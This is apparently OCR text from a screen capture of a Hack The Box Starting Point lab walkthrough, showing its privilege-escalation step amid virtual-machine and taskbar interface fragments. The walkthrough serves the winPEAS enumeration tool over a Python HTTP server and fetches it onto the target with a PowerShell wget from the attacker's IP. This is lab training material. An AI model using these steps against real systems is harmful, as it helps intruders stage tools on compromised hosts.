 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
13 of 17 Automatic Zoom
Privilege
Escalation
It is possible to download winpeas from here. We will transfer it to our target system by using once more
the Python HTTP server:
python3 -m http.server 80
On the target machine, we will execute the wget command in order to download the program from our
system. The file will be downloaded in the directory from which the wget command was run. We will use
powershell for all our commands:
powershell
wget http://10.10.14.9/winPEASx64.exe -outfile winPEASx64.exe
OBS Studio
OBS Studio
Disconnected. Reconnecting...
Menu 9cb5a3fd-6103-4f3f-... [Parrot Terminal]
Right Ctrl
1
NJ-495 E
Construction
Search
6:20 PM
9/7/2024